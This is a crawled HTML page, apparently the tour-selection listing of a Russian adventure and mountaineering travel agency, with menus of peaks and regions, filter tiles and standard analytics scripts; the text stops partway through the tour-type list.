

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alpindustria-tour.ru/programms/?page=3
body_size: 22062
content:
<!DOCTYPE html>
<html>
<head>
<title>Подбор тура | АльпИндустрия-Тур</title>
<meta name="Keywords" content="АльпИндустрия-Тур турагентство"><meta name="Description" content="Активные туры и горные восхождения с Альпиндустрией. Меняем кофе в постель на рассвет в горах с 1988 года.">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="mailru-verification" content="8c32a85028165186" />
<link rel="stylesheet" href="/js/jquery/fancybox/jquery.fancybox.css">

<!--link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-16x16.png" sizes="16x16" /-->

<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="any">
<link rel="icon" href="https://alpindustria-tour.ru/favicon.svg" type="image/svg+xml">
<link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/img/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/img/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/img/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/img/favicons/favicon-16x16.png">
<link rel="manifest" href="https://alpindustria-tour.ru/manifest.json">
<meta name="msapplication-TileColor" content="#324481">
<meta name="msapplication-TileImage" content="/img/favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<link rel="mask-icon" href="https://alpindustria-tour.ru/safari-pinned-tab.svg" color="#324481">

<!--[if lt IE 9]>
<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
<script src="/js/device.js"></script>
<script defer src="/js/jquery/jquery-ui.js"></script>
<script defer src="/js/jquery/chosen/chosen.jquery.min.js"></script>
<script defer src="/js/jquery/jquery.maskedinput.js"></script>
<script src="/js/jquery/fancybox/jquery.fancybox.js"></script>
<script defer src="/js/jquery/fancybox/helpers/jquery.fancybox-media.js"></script>

<script defer src="/js/jquery/datepicker-ru.js"></script>
<script defer src="/js/jquery/jquery.cookie.js"></script>
<script defer src="/js/jquery/jquery.history.js"></script>

<script defer src="/js/jquery/carouFredSel-6.2.1/jquery.carouFredSel-6.2.1.js"></script>


<!-- The Iframe Transport is required for browsers without support for XHR file uploads -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.iframe-transport.js"></script>
<!-- The basic File Upload plugin -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.fileupload.js"></script>

<script defer src="/js/jquery/rating/jquery.MetaData.js"></script>
<script defer src="/js/jquery/rating/jquery.rating.js"></script>
<script defer src="/js/top-link.js"></script>
<script defer src="/js/tel_flags.js"></script>


<script>
//Включаем резину как можно быстрее, чтобы не было перестроения элементов
(function ($) {
	var baseWidth = 1280;
	var baseSize = 10;
	
	if (device.tablet() && ($(window).width() < $(window).height())) {
		baseWidth = 768;
	}
	if (device.mobile()) {
		baseWidth = 768;
	}
	_helper();
	$(window).resize(_helper);
	
	var prev_landscape = device.landscape();

	function _helper() {
		var w = Math.round($(window).width()/baseWidth*baseSize);
	
		if (baseWidth === 1280) {
			$('html').css({'font-size': Math.min(w, 10)+'px'});
		} else {
			$('html').css({'font-size': w+'px'});
		}
	}
	
} (jQuery));

var MODX_MEDIA_PATH = "media";
var is_true_ai = 1;

var session_id = 7313005;
var lng_id = 0;
var SERVER_NAME = 'alpindustria-tour.ru';
var lirtm = 1768451591;


var this_vars = [];
this_vars['div'] = 'programms';
this_vars['cur'] = '';
this_vars['id'] = '';
this_vars['num_on_page'] = 0;
this_vars['page'] = 0;
this_vars['lng'] = '';
var def_num_on_page = 20;

$(function () {
	$(".subscribe_panel").find(".close").click(function() {
		$.get("/ajax/panel_close.php", function() {
			$(".subscribe_panel").hide();
			$(".overlay").hide();
		});
		return false;
	});
});
</script>

<link rel="stylesheet" href="/css/common.css?a=o">
<script src="/js/counters.js?a=t"></script>
<script defer src="/js/common.js?a=be"></script>
<script defer src="/forms_0.js"></script>
<script defer src="/js/header.js?a=bk"></script>
<script defer src="/js/footer.js?a=n"></script>
<script defer src="/js/tour.js?a=ac"></script>

<link rel="stylesheet" href="/css/tour.css?a=aj">
<link rel="stylesheet" href="/css/fonts.css">
<link rel="stylesheet" href="/css/template_styles.css?a=h">


<script defer src="/js/jquery/jquery-ui-1.10.4.custom.min.js"></script>
<script defer src="/js/phonecode/counties.js?a=c"></script>
<script defer src="/js/phonecode/phonecode.js?a=g"></script>
<link rel="stylesheet" href="/js/phonecode/phonecode.css?a=c">
<meta name="yandex-verification" content="a34b8be5ca677cee" />
<meta name="google-site-verification" content="8nGgIH5jE0qLx-MhGnP2aHvImoGfZ4ujUslMWJlyQbc" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87909843, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87909843" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->




<script>
    mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
    mindbox.queue = mindbox.queue || [];
    mindbox('create');
</script>
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>


<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1334980-75JZ"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1334980-75JZ" style="position:fixed; left:-999px;" alt=""/></noscript>
</head>

<body>
<div id="message"><a href="javascript:scroll(0,0)" id="top-link"><IMG src="/img/upbotton50h50.png" width="50" height="50" align="left" border="0"></a></div>

<div  style="position:absolute; top:0; left:0;  text-indent:-9999999px;"><img src="/img/logo.png" alt="Альпиндустрия Тур - Активные туры и восхождения на горные вершины 2026"/></div>
<div class="view-header">
<div class="plashka" data-top-line>
	<div class="row">
		<div class="row_inner clearfix">
			<div class="plashka_search">
				<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
			</div>
			<div class="plashka_menu">
				<a href="/programms/">Подбор тура</a>
				<a class="bordered" href="/calendar/">Календарь туров</a>
				<a href="/contacts/">Информация</a>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="row_inner">
		<div style="margin-top:1rem;font-size: 1.2rem;text-align:center;">
			Курсы валют на 15.01.2026 (сегодня): &nbsp;&nbsp; $ = 86.43 руб. &nbsp;&nbsp; &euro; = 101.42 руб.		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="header">

<div class="error_tracer_form popup hide">
	<div class="title">Ошибка на сайте</div>
	Спасибо за то что вы помогаете нам улучшить сайт. Введите ниже описание ошибки и мы ее обязательно исправим.<br><br>
	<a href="#" class="close"></a>
	<div class="error"></div>
	<div class="write">
		<form action="/index.php" method="get" id="error_tracer_form">
		<input type="hidden" name="div" value="error_tracer_form" />
		<div>
			<strong>Выделенный текст:</strong><br>
			<span id="error_tracer_str"></span><br><br>

			<textarea autocomplete="off" id="error_tracer_text_" name="error_tracer_text_" cols="90" rows="4" placeholder="Описание ошибки"></textarea>
		</div>
		<div class="clearfix">
						<div class="pull-right">
				<div class="buttons"><input type="submit" class="buttons_btn-field _blue-button" value="Отправить"></div>
				<div class="waiting hide">Подождите, пожалуйста...</div>
			</div>
		</div>
		</form>
	</div>
	<div class="success act hide">
		<strong>Спасибо</strong><br>
		Мы учтем ваше замечание и постараемся исправить ошибку.
	</div>
</div>
<div class="overlay"></div>
<div class="subscribe_panel popup _tour" align="center">
	<div class="title">Новости туров<br>с доставкой!</div>
	Подпишитесь на нашу рассылку и первыми читайте самые новые<br> статьи и обзоры, а также узнавайте новости об акциях и скидках.

	<form action="/" method="POST" class="subscribe_panel_form_tour">
		<input type="hidden" name="div" value="subscription">
		<input type="hidden" name="action" value="subscription">
		<div class="clearfix">
			<div class="b-input"><input title="Имя" placeholder="Имя" type="text" name="fname" value=""></div>
			<div class="b-input"><input title="E-mail" placeholder="Ваш E-mail" type="email" autocapitalize="off" autocorrect="off" size="30" name="email" value=""></div>
			<div class="buttons"><input type="submit" value="Подписаться" class="buttons_btn-field _orange-button"></div>
			<div class="waiting hide">Пожалуйста, подождите ...</div>
		</div>
		<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
		<div class="error"></div>
	</form>

	<a href="#" class="close">Нет, спасибо &times;</a>
</div>
			<div class="header_row _logo">
				<div class="header_item _logo">
					<a href="/" title="Главная"><img src="/img/svg/logo_ainew.svg" alt=""></a>
					<div class="_logo_txt"><span style='font-style:normal'>Альпиндустрия Тур<br>Приключений хватит на всех</span></div>
				</div>
				
			
								<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
				<div class="contact_top">
					<span>8 495 229 50 70</span>
					<div class="sep"></div>
					<span>8 800 511 27 89</span>
															
					<div class="tour_tel800">
						<div class="_txt"><a href="/feedback/" data-add-question="-1">Пишите нам</a> или звоните бесплатно:</div>
					</div>
					<div style="float:right;"><span>8 903 151 36 04</span></div>
					
					<div class="ss_head">
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="_rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="_vk"></a>
						<a target="_blank" href="https://t.me/KP_Alpindustria" class="_telegram"></a>
											</div>
					
									</div>
			</div>
		</div>
	</div>
</div>
<style>
.menu_tour_region {
	outline: 1px solid #0066ff;
	font-style: normal;
	font-size: 1.2rem;
	padding: 0.3rem 0.3rem 0.1rem 0.3rem;
	line-height: 1.8rem;
	background: #01a3e5;
	color: white; 
	line-height: 3;
	text-decoration:none;
}
</style>
<div class="row">
	<div class="row_inner">
		<div class="top-menu" data-top-menu>
			<div class="top-menu_row _first">
				<div class="top-menu_item _losyara">
					<img src="/img/elk.png" data-elk alt=""/>
				</div>
			</div>
			<ul class="tmenu">
				<li><a href="/">Главная</a></li>
								<li>
					<span>Направления</span>
					<div class="top-submenu" style="width:100%;">
						<div class="top-submenu__block">
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Популярное</span><br><br>
																		<a href="/sheregesh/" class="top-submenu_item">Шерегеш</a>
																		<a href="/krasnaya-polyana/" class="top-submenu_item">Красная поляна</a>
																		<a href="/baykal/" class="top-submenu_item">Байкал</a>
																		<a href="/prielbruse/" class="top-submenu_item">Приэльбрусье</a>
																		<a href="/plato-putorana/" class="top-submenu_item">Плато Путорана</a>
																		<a href="/priiskovoe/" class="top-submenu_item">Приисковое</a>
																		<a href="/hibiny/" class="top-submenu_item">Хибины</a>
																		<a href="/bezengi/" class="top-submenu_item">Безенги</a>
																		<a href="/uzunkol/" class="top-submenu_item">Узункол</a>
																		<a href="/arhyz/" class="top-submenu_item">Архыз</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">Россия</div>
									<span>Вершины</span><br><br>
																		<a href="/vershina-beluha/" class="top-submenu_item">Белуха</a>
																		<a href="/vershina-elbrus/" class="top-submenu_item">Эльбрус</a>
																		<a href="/vershina-dyhtau/" class="top-submenu_item">Дыхтау</a>
																		<a href="/vershina-dzhangi-tau/" class="top-submenu_item">Джангитау</a>
																		<a href="/vershina-aipetri/" class="top-submenu_item">Ай-Петри</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Регионы</span><br><br>
																		<a href="/altay/" class="top-submenu_item">Алтай</a>
																		<a href="/kavkaz/" class="top-submenu_item">Северный Кавказ</a>
																		<a href="/krym/" class="top-submenu_item">Крым</a>
																		<a href="/kolskiy-poluostrov/" class="top-submenu_item">Кольский полуостров</a>
																		<a href="/kurily-i-sahalin/" class="top-submenu_item">Курилы и Сахалин</a>
																		<a href="/shantarskie-ostrova/" class="top-submenu_item">Шантарские острова</a>
																		<a href="/krasnoyarskiy-kray/" class="top-submenu_item">Красноярский край</a>
																		<a href="/komandorskie-ostrova/" class="top-submenu_item">Командорские острова</a>
																		<a href="/hakasiya/" class="top-submenu_item">Хакасия</a>
																		<a href="/kamchatka/" class="top-submenu_item">Камчатка</a>
																		<a href="/kareliya/" class="top-submenu_item">Карелия</a>
																		<a href="/tyva/" class="top-submenu_item">Тыва</a>
																		<a href="/primorskiy-kray/" class="top-submenu_item">Приморский край</a>
																		<a href="/moskva/" class="top-submenu_item">Москва</a>
																		<a href="/kazyr/" class="top-submenu_item">Казыр</a>
																	</div>
							</div>
						</div>
						<div class="top-submenu__block">
							<div class="top-submenu__block-title" style="text-align:center;">Остальной мир</div>
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<span>Популярное</span><br><br>
																		<a href="/l-novogodnie/" class="top-submenu_item">Новогодние восхождения</a>
																		<a href="/l-freeride-skitour-heliskiing/" class="top-submenu_item">Ски и фрирайд-туры</a>
																		<a href="/vershina-alpy/" class="top-submenu_item">Альпы</a>
																		<a href="/vershina-pamir/" class="top-submenu_item">Памир</a>
																		<a href="/vershina-tyan-shan/" class="top-submenu_item">Тянь-Шань</a>
																		<a href="/vershina-gimalai/" class="top-submenu_item">Гималаи</a>
																		<a href="/vershina-likiyskaya-tropa/" class="top-submenu_item">Ликийская тропа</a>
																		<a href="/vershina-patagonia/" class="top-submenu_item">Патагония</a>
																		<a href="/alyaska-ssha/" class="top-submenu_item">Аляска</a>
																		<a href="/vershina-andy/" class="top-submenu_item">Анды</a>
																		<a href="/vershina-karakorum/" class="top-submenu_item">Каракорум</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Вершины</span><br><br>
									
									<em class="menu_tour_region">Азия</em>
																		<a href="/vershina-pik-lenina/" class="top-submenu_item">Пик Ленина</a>
																		<a href="/vershina-pik-kommunizma/" class="top-submenu_item">Пик Коммунизма</a>
																		<a href="/vershina-pik-korzhenevskoi/" class="top-submenu_item">Пик Корженевской</a>
																		<a href="/vershina-fanskie-gory/" class="top-submenu_item">Фанские Горы</a>
																		<a href="/vershina-han-tengri/" class="top-submenu_item">Хан Тенгри</a>
																		<a href="/vershina-everest/" class="top-submenu_item">Эверест</a>
																		<a href="/vershina-annapurna/" class="top-submenu_item">Аннапурна</a>
																		<a href="/vershina-mera-pik/" class="top-submenu_item">Мера Пик</a>
																		<a href="/vershina-ailend-pik/" class="top-submenu_item">Айленд Пик</a>
																		<a href="/vershina-fudziyama/" class="top-submenu_item">Фудзияма</a>
																		<a href="/vershina-manaslu/" class="top-submenu_item">Манаслу</a>
																		<a href="/vershina-demavend/" class="top-submenu_item">Демавенд</a>
																		<a href="/vershina-kazbek/" class="top-submenu_item">Казбек</a>
																		<a href="/vershina-ararat/" class="top-submenu_item">Арарат</a>
																		<a href="/vershina-sivridag/" class="top-submenu_item">Сивридаг</a>
																		<a href="/vershina-kajlas/" class="top-submenu_item">Кайлас</a>
																		<a href="/vershina-tetnuld/" class="top-submenu_item">Тетнульд</a>
																		<a href="/vershina-ama-dablam/" class="top-submenu_item">Ама-Даблам</a>
																		<br>
								
									<em class="menu_tour_region">Европа</em>
																		<a href="/vershina-olimp/" class="top-submenu_item">Олимп</a>
																		<a href="/vershina-monblan/" class="top-submenu_item">Монблан</a>
																		<a href="/vershina-matterhorn/" class="top-submenu_item">Маттерхорн</a>
																		<a href="/vershina-zub-giganta/" class="top-submenu_item">Зуб Гиганта</a>
																		<a href="/vershina-eiger/" class="top-submenu_item">Эйгер</a>
																		<a href="/vershina-grosglokner/" class="top-submenu_item">Гросглокнер</a>
																		<a href="/vershina-gran-paradiso/" class="top-submenu_item">Гран Парадизо</a>
																	</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
								
									<em class="menu_tour_region">Африка</em>
																		<a href="/vershina-kilimandzharo/" class="top-submenu_item">Килиманджаро</a>
																		<a href="/vershina-pik-kenia/" class="top-submenu_item">Пик Кения</a>
																		<a href="/vershina-tubkal/" class="top-submenu_item">Тубкаль</a>
																		<br>

									<em class="menu_tour_region">Южная Америка</em>
																		<a href="/vershina-akonkagua/" class="top-submenu_item">Аконкагуа</a>
																		<a href="/vershina-ohos-del-salado/" class="top-submenu_item">Охос дель Саладо</a>
																		<a href="/vershina-chimboraso/" class="top-submenu_item">Чимборасо</a>
																		<a href="/vershina-kotopaksi/" class="top-submenu_item">Котопакси</a>
																		<a href="/vershina-pichincha/" class="top-submenu_item">Пичинча</a>
																		<a href="/vershina-uaina-potosi/" class="top-submenu_item">Уайна Потоси</a>
																		<a href="/vershina-alpomayyo/" class="top-submenu_item">Альпамайо</a>
																		<br>

									<em class="menu_tour_region">Северная Америка</em>
																		<a href="/vershina-orisaba/" class="top-submenu_item">Орисаба</a>
																		<a href="/vershina-denali/" class="top-submenu_item">Денали</a>
																		<br>

									<em class="menu_tour_region">Антарктида</em>
																		<a href="/vershina-pik-vinson/" class="top-submenu_item">Пик Винсон</a>
																		<br>

									<em class="menu_tour_region">Австралия и Океания</em>
																		<a href="/vershina-pik-kosciuszko/" class="top-submenu_item">Пик Косцюшко</a>
																		<a href="/vershina-maunt-kuk/" class="top-submenu_item">Маунт-кук</a>
																		<a href="/vershina-piramida-karstens/" class="top-submenu_item">Пирамида Карстенз</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Регионы</span><br><br>
									
									<a href="/sng/" class="menu_tour_region">СНГ</a>
																		<a href="/kazahstan/" class="top-submenu_item">Казахстан</a>
																		<a href="/tadzhikistan/" class="top-submenu_item">Таджикистан</a>
																		<a href="/kirgiziya/" class="top-submenu_item">Киргизия</a>
																		<a href="/uzbekistan/" class="top-submenu_item">Узбекистан</a>
																		<br>
								
									<a href="/aziya/" class="menu_tour_region">Азия</a>
																		<a href="/kitay/" class="top-submenu_item">Китай</a>
																		<a href="/nepal/" class="top-submenu_item">Непал</a>
																		<a href="/tibet/" class="top-submenu_item">Тибет</a>
																		<a href="/butan/" class="top-submenu_item">Бутан</a>
																		<a href="/iran/" class="top-submenu_item">Иран</a>
																		<a href="/turciya/" class="top-submenu_item">Турция</a>
																		<a href="/yaponiya/" class="top-submenu_item">Япония</a>
																		<a href="/gruziya/" class="top-submenu_item">Грузия</a>
																		<a href="/tailand/" class="top-submenu_item">Таиланд</a>
																		<a href="/indoneziya/" class="top-submenu_item">Индонезия</a>
																		<a href="/pakistan/" class="top-submenu_item">Пакистан</a>
																		<a href="/shri-lanka/" class="top-submenu_item">Шри-Ланка</a>
																		<br>
									
									<a href="/afrika/" class="menu_tour_region">Африка</a>
																		<a href="/keniya/" class="top-submenu_item">Кения</a>
																		<a href="/marokko/" class="top-submenu_item">Марокко</a>
																		<a href="/tanzaniya/" class="top-submenu_item">Танзания</a>
																		<a href="/egipet/" class="top-submenu_item">Египет</a>
																		<a href="/namibiya/" class="top-submenu_item">Намибия</a>
																		<a href="/uganda/" class="top-submenu_item">Уганда</a>
																		<br>
								</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
									<a href="/antarktida/" class="menu_tour_region">Антарктида</a>
																		<a href="/antarktida__/" class="top-submenu_item">Антарктида</a>
																		<br>
									
									<a href="/amerika-yujnaya/" class="menu_tour_region">Южная Америка</a>
																		<a href="/argentina/" class="top-submenu_item">Аргентина</a>
																		<a href="/peru/" class="top-submenu_item">Перу</a>
																		<a href="/chili/" class="top-submenu_item">Чили</a>
																		<a href="/ekvador/" class="top-submenu_item">Эквадор</a>
																		<a href="/boliviya/" class="top-submenu_item">Боливия</a>
																		<a href="/vershina-machu-pikchu/" class="top-submenu_item">Мачу Пикчу</a>
																		<br>


									<a href="/amerika-severnaya/" class="menu_tour_region">Северная Америка</a>
																		<a href="/meksika/" class="top-submenu_item">Мексика</a>
																		<a href="/ssha/" class="top-submenu_item">США</a>
																		<br>


									<a href="/evropa/" class="menu_tour_region">Европа</a>
																		<a href="/greciya/" class="top-submenu_item">Греция</a>
																		<a href="/portugaliya/" class="top-submenu_item">Португалия</a>
																		<a href="/franciya/" class="top-submenu_item">Франция</a>
																		<a href="/sloveniya/" class="top-submenu_item">Словения</a>
																		<a href="/islandiya/" class="top-submenu_item">Исландия</a>
																		<a href="/shveycariya/" class="top-submenu_item">Швейцария</a>
																		<a href="/italiya/" class="top-submenu_item">Италия</a>
																		<br>


									<a href="/avstraliya-i-okeaniya/" class="menu_tour_region">Австралия и Океания</a>
																		<a href="/avstraliya/" class="top-submenu_item">Австралия</a>
																		<a href="/novaya-zelandiya/" class="top-submenu_item">Новая Зеландия</a>
																		<a href="/papua-novaya-gvineya/" class="top-submenu_item">Папуа Новая Гвинея</a>
																		<a href="/tasmaniya/" class="top-submenu_item">Тасмания</a>
																	</div>
							</div>
						</div>
					</div>
				</li>
								<li><a href="/programms/" class="_active">Подбор тура</a></li>
				<li><a href="/calendar/">Календарь туров</a></li>
				<li><a href="/news/">Новости</a></li>
								<li><a href="/prokat/">Прокат</a></li>
								<li><a href="/guides/">Наши гиды</a></li>
								<li><a href="/contacts/">Информация</a></li>
				<li><a href="https://alpindustria.ru/" target="_blank">Магазин</a></li>
				<div class="top-menu-en__menu-languages">
										<a href="/programms/" class="top-menu-en__menu-languages-item  _active"></a>
										<a href="/en/programms/" class="top-menu-en__menu-languages-item _en"></a>
									</div>
			</div>
		</div>
	</div>
</div>
</div>
<div class="fonts_text5">
<div class="row"><div class="row_inner"><ol class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li><i>Подбор тура</i></li></ol></div></div><div class="row"><div class="row_inner"><div class="hide programms_search-filter-selected-option" data-programms-filter-selected-option-template>
	<span data-text></span>
	<a href="#" data-close class="programms_search-filter-close"></a>
</div>
<script>
def_num_on_page = 20;
</script>
<form data-programms-filter action="/programms/">
<input type="hidden" name="lng_id" value="0">
<input type="hidden" name="num_on_page" value="20">
<input type="hidden" name="page" value="0">
<input type="hidden" name="continent_id" value="0">
<input type="hidden" name="action" value="go">

<div class="programms_search">
	<h1 class="t-a-c fonts_h1">Подбор тура</h1>
	<div class="programms_search-menu">
		<div class="programms_search-menu-item _checked fonts_h2" data-programms-filter-btn="continents">Регион</div>
		<div class="programms_search-menu-item fonts_h2" data-programms-filter-btn="ttypes">Вид туризма</div>
		<div class="programms_search-menu-item fonts_h2" data-programms-filter-btn="dates">Даты путешествия</div>
	</div>
	<div data-programms-filter-block="continents" class="programms_filter_car">
		<a href="#" class="_btn _next" data-programms-filter-next></a>
		<a href="#" class="_btn _prev" data-programms-filter-prev></a>
		<div class="_nav" data-programms-filter-pag></div>
		<div class="programms_search-pictures t-a-c" data-programms-filter-tabs="continents">
						<a href="#" data-continent-btn="1" data-name="Россия" class="programms_search-pictures-item">
				<div class="_image" style="background-image:url(/i/regions/1_1476956288.jpg);"></div>
				<span>Россия</span>
			</a>
						<a href="#" data-continent-btn="3" data-name="Европа" class="programms_search-pictures-item">
				<div class="_image" style="background-image:url(/i/regions/3_1476954939.jpg);"></div>
				<span>Европа</span>
			</a>
						<a href="#" data-continent-btn="2" data-name="Азия" class="programms_search-pictures-item">
				<div class="_image" style="background-image:url(/i/regions/2_1476952630.jpg);"></div>
				<span>Азия</span>
			</a>
						<a href="#" data-continent-btn="16" data-name="Африка" class="programms_search-pictures-item">
				<div class="_image" style="background-image:url(/i/regions/16_1476953052.jpg);"></div>
				<span>Африка</span>
			</a>
						<a href="#" data-continent-btn="21" data-name="Америка Южная" class="programms_search-pictures-item">
				<div class="_image" style="background-image:url(/i/regions/21_1476953682.jpg);"></div>
				<span>Америка Южная</span>
			</a>
						<a href="#" data-continent-btn="20" data-name="Америка Северная" class="programms_search-pictures-item">
				<div class="_image" style="background-image:url(/i/regions/20_1476955475.jpg);"></div>
				<span>Америка Северная</span>
			</a>
						<a href="#" data-continent-btn="22" data-name="Австралия и Океания" class="programms_search-pictures-item">
				<div class="_image" style="background-image:url(/i/regions/22_1476990334.jpg);"></div>
				<span>Австралия и Океания</span>
			</a>
						<a href="#" data-continent-btn="23" data-name="Антарктида" class="programms_search-pictures-item">
				<div class="_image" style="background-image:url(/i/regions/23_1476990687.jpg);"></div>
				<span>Антарктида</span>
			</a>
					</div>
	</div>
	<div data-programms-filter-block="ttypes" class="programms_filter_car">
		<a href="#" class="_btn _next" data-programms-filter-next></a>
		<a href="#" class="_btn _prev" data-programms-filter-prev></a>
		<div class="_nav" data-programms-filter-pag></div>
		<div class="programms_search-pictures t-a-c" data-programms-filter-tabs="ttypes">
						<a href="#" data-ttype-btn="14" data-name="Восхождения" class="programms_search-pictures-item">
				<div class="_image" style="background-image:url(/i/ttypes/14_1476990160.jpg);"></div>
				<span>Восхождения</span>
			</a>
						<a href="#" data-ttype-btn="10" data-name="Треккинги" class="programms_search-pictures-item">
				<div class="_image" style="background-image:url(/i/ttypes/10_1476984212.jpg);"></div>
				<span>Треккинги</span>
			</a>
						<a href="#" data-ttype-btn="43" data-name="Горная школа" class="programms_search-pictures-item">
				<div class="_image" style="background-image:url(/i/ttypes/43_1476985079.jpg);"></div>
				<span>Горная школа</span>
			</a>
						<a href="#" data-ttype-btn="6" data-name="Ски-тур / Бэккантри" class="programms_search-pictures-item">
				<div class="_image" style="background-image:url(/i/ttypes/6_1476985660.jpg);"></div>
				<span>Ски-тур / Бэккантри</span>
			</a>
						<a href="#" data-ttype-btn="38" data-name="Приключения" class="programms_search-pictures-item">
				<div class="_image" style="background-image:url(/i/ttypes/38_1476986008.jpg);"></div>
				<span>Приключения</span>
			</a>
						<a href="#" data-ttype-btn="37" data-name="Скалолазание" class="programms_search-pictures-item">
				<div class="_image" style="background-image:url(/i/ttypes/37_1476989663.jpg);"></div>
				<span>Скалолазание</span>
			</a>
						<a href="#" data-ttype-btn="49" data-name="Горные лыжи и сноуборд" class="programms_search-pictures-item">
				<div class="_image" style="background-image:url(/i/ttypes/49_1565691021.jpg);"></div>
				<span>Горные лыжи и сноуборд</span>
			</a>
						<a href="#" data-ttype-btn="45" data-name="Фрирайд" class="programms_search-pictures-item">
				<div class="_image" style="background-image:url(/i/ttypes/45_1477493418.jpg);"></div>
				<span>Фрирайд</span>
			</a>
						<a href="#" data-ttype-btn="35" data-name="Водные туры" class="programms_search-pictures-item">
				<div class="_image" style="background-image:url(/i/ttypes/35_1476989182.jpg);"></div>
				<span>Водные туры</span>
			</a>
						<a href="#" data-ttype-btn="52" data-name="Детский отдых" class="programms_search-pictures-item">
				<div class="_image" style="background-image:url(/i/ttypes/52_1585921994.jpg);"></div>
				<span>Детский отдых</span>
			</a>
						<a href="#" data-ttype-btn="34" data-name="Хели-ски" class="programms_search-pictures-item">
				<div class="_image" style="background-image:url(/i/ttypes/34_1476986334.jpg);"></div>
				<span>Хели-ски</span>
			</a>
						<a href="#" data-ttype-btn="42" data-name="Экспедиции" class="programms_search-pictures-item">
				<div class="_image" style="background-image:url(/i/ttypes/42_1476990061.jpg);"></div>
				<span>Экспедиции</span>
			</a>
						<a href="#" data-ttype-btn="36" data-name="Кайтсерфинг / Виндсерфинг" class="programms_search-pictures-item">
				<div class="_image" style="background-image:url(/i/ttypes/36_1474988957.png);"></div>
				<span>Кайтсерфинг / Виндсерфинг</span>
			</a>
						<a href="#" data-ttype-btn="46" data-name="Школа фрирайда" class="programms_search-pictures-item">
